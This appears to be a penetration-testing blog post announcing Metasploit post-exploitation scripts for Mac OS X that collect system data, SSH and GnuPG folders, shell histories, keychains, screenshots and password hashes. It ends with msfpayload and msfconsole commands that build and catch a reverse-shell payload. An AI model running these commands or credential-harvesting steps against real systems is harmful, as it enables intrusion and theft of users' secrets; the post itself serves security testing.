As always, Carlos Perez aka Dark Operator, member of the PaulDotCom crew and Metasploit developer, is inspired. A new set of post exploitation scripts have been developed and integrated in the Metasploit framework repository. These scripts permit you to gather interesting information’s on a Mac OS X target.
These Metasploit post exploitation scripts are supporting version 10.3, 10.4, 10.5 and 10.6 of Mac OS X. For the moment are only working with a “shell” payload but Carlos is working on a version how is supporting a complete integration with meterpreter. Also Carlos is working on an iOS integration.

Mac OS X enum_osx post exploitation script
This script will permit you to gather available data types by automating the execution of the “/usr/sbin/system_profiler” command. Depending on your Mac OS X version, you will have more or less available data types. Here under some examples :
- SPNetworkDataType : Every thing related to the networks configurations (IPs, networks, gateways, configuration methods, proxies, Mac addresses, etc.).
- SPBluetoothDataType : All information’s related to the Bluetooth configuration (shared folders, authentication requirements, etc).
- SPAirPortDataType : All information’s related to the Airport configuration (model, firmware version, current wireless network and channel).
- SPNetworkLocationDataType : More detailed information’s on the networks configurations.
- SPUSBDataType : All information’s on the USB bus and connected devices.
- SPPrintersDataType : All information’s on local or remote configured printers.
- SPFirewallDataType : All information’s related to the local Firewall (Firewall mode, authorized applications, logging mode and stealth mode).
- SPSoftwareDataType : All information’s related to the system software (version, kernel version, boot volume, computer name, uptime, etc.).
- SPApplicationsDataType : All information’s on all installed software’s (version, last modification date, location, etc.).
- SPDeveloperToolsDataType : All information’s on the installed development tools.
- SPFrameworksDataType : All information’s on the Apple Frameworks (version, last modification date, location, etc.).
- SPStartupItemDataType : All information’s on the start-up items (description, location, requirements, start-up order preferences).
- SPLogsDataType : All non rotated log files and they’re recent contents.
Also some others commands are executed to gather more information’s :
- Current TCP connections (netstat -np tcp).
- Current UDP connections (netstat -np udp).
- Environment variables (printenv).
- Last boot time (who -b).
- Current activity (who).
- Process list (ps -ea).
- List of all users (dscacheutil -q user).
- List of all groups (dscacheutil -q group).
- Download the “$HOME/.ssh/” folder contain.
- Download the “$HOME/.gnupg/” folder contain.
- Download the “$HOME/*_history” file.
- Download users configured Keychains by “/usr/bin/security list-keychains” command.
- Take a screenshot of the current session in JPEG format.

Same as for the hasdump script, if the Metasploit session is running with the Mac OS X root privileges, the SHA, LM and/or NTLM users accounts passwords hash dumps will be download.
All gathered informations are saved into a “logs/post/enum_osx/hostname-date” folder located into your “$HOME/.msf3” folder.
Mac OS X hashdump post exploitation script
As described above this script will focus only to gather the Mac OS X users accounts SHA, LM and/or NTLM passwords hash dumps, and download everything on the Metasploit station. All gathered information’s are saved into a “logs/post/enum_osx/hostname-date” folder located into your “$HOME/.msf3” folder.
To test these scripts you only need to create an executable payload for Mac OS X and follow these steps.
First create the payload with msfpayload and upload it to the targeted Mac OS X.
sudo msfpayload osx/ppc/shell_reverse_tcp LHOST=192.168.178.21 LPORT=4444 X > test
Then in msfconsole, run the following commands.
use exploit/multi/handler
set PAYLOAD osx/ppc/shell_reverse_tcp
set LHOST 192.168.178.21
exploit -j
After on the targeted Mac OS X, execute the test payload
Or you could play with a valid Mac OS X system or application exploit. Here under a PoC video.